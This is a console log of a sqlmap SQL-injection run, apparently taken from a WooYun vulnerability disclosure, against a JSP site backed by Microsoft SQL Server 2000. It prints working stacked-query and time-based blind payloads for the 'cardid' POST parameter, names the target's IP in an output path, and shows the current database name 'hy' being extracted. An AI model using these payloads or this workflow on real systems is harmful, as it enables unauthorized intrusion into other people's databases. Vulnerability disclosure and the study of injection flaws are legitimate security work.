 管理员: C:\Windows\system32\cmd.exe
[*] starting at 18:46:55
4.txt
[18:46:55] [INFO] parsing HTTP request from '4.txt'
4.txt
[18:46:55] [WARNING] provided value for parameter 'imageField' is empty. Please, always use only val
id parameter values so sqlmap could be able to run properly
[18:46:55] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:46:55] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set
-Cookie header which intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: cardid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cardid=123'; WAITFOR DELAY '0:0:20'--&imageField=&password=sadadsa
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cardid=123' WAITFOR DELAY '0:0:20'--&imageField=&password=sadadsa
---
[18:46:57] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[18:46:57] [INFO] fetching current database
[18:46:57] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
[18:47:33] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
hy
current database:    'hy'
[18:51:35] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\112.64.45.1
'
[*] shutting down at 18:51:35
www.wooyun.org